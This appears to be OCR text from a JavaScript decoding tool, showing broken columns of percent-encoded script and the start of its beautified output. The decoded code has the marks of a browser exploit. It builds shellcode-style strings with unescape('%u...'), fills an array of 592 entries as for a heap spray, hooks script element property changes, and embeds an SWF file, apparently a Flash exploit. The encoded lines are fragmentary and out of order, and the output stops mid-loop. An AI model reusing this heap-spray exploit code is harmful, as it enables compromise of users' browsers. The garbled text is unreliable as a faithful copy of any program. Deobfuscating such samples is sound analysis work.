 URL Decode
JavaScript Beautify
Indent string
\t
Quotes
Auto
Semicolons before closing braces
Include comments
30%78%31%61%31%62%32%30%30%30%3b%77%68%69%6c%65%28%62%5b%27%6c%65%6e%67%74%68%27%5d
%28%62%5b%27%6c%65%6e%67%74%68%27%5d%3d%3d%28%30%78%39%34%2f%32%29%29%7b%62%2b%3d%6
8%31%30%2d%30%78%30%63%29%3b%7d%65%6c%73%65%20%69%66%28%62%5b%27%6c%65%6e%67%74%68
32%29%29%7b%62%2b%3d%65%59%6c%52%66%58%28%63%2b%30%78%31%34%2d%30%78%38%29%3b%7d%65
%6c%65%6e%67%74%68%27%5d%3d%3d%28%30%78%61%63%2f%32%29%29%7b%62%2b%3d%65%59%6c%52%6
b%7d%65%6c%73%65%20%69%66%28%62%5b%27%6c%65%6e%67%74%68%27%5d%3d%3d%28%30%78%31%35
59%6c%52%66%58%28%30%78%34%32%34%32%34%32%34%32%29%3b%7d%65%6c%73%65%7b%62%2b%3d%65
%31%62%32%30%30%30%2d%30%78%31%30%29%3b%7d%7d%3b%76%61%72%20%64%3d%62%5b%27%73%75%6
0%2c%28%30%78%33%34%30%2d%32%29%2f%32%29%3b%74%72%79%7b%74%68%69%73%5b%27%6f%75%74
68%69%73%5b%27%6f%75%74%65%72%48%54%4d%4c%27%5d%3b%7d%63%61%74%63%68%28%65%29%7b%7d
%62%61%67%65%28%29%3b%66%6f%72%28%61%3d%30%3b%61%3c%61%72%72%4c%65%6e%3b%2b%2b%61%2
b%27%74%69%74%6c%65%27%5d%3d%64%5b%27%73%75%62%73%74%72%69%6e%67%27%5d%28%30%2c%64
29%3b%7d%7d%66%75%6e%63%74%69%6f%6e%20%70%75%49%48%61%33%28%29%7b%76%61%72%20%61%3d
%67%65%74%45%6c%65%6d%65%6e%74%73%42%79%54%61%67%4e%61%6d%65%27%5d%28%27%73%63%72%6
2%3d%61%5b%30%5d%3b%62%5b%27%6f%6e%70%72%6f%70%65%72%74%79%63%68%61%6e%67%65%27%5d
3d%64%6f%63%75%6d%65%6e%74%5b%27%63%72%65%61%74%65%45%6c%65%6d%65%6e%74%27%5d%28%27
%3d%62%5b%27%61%70%70%65%6e%64%43%68%69%6c%64%27%5d%28%63%29%3b%7d%64%6f%63%75%6d%6
7%5d%28%27%3c%65%6d%62%65%64%20%73%72%63%3d%5c%27%65%35%36%64%32%2e%73%77%66%5c%27
30%30%70%78%5c%27%20%68%65%69%67%68%74%3d%5c%27%31%30%30%70%78%5c%27%3e%3c%2f%65%6d
ABC 3042 1
Output
function eYlRfX(dword) {
    var d = Number(dword)['toString'](16);
    while (d['length'] < 8) {
        d = '0' + d;
    }
    return unescape('%u' + d['substr'](4, 8) + '%u' + d['substr'](0, 4));
}
var g_arr = [];
var arrLen = 592;
function fun() {
    var a = 0;
    for (a = 0; a < arrLen; ++a) {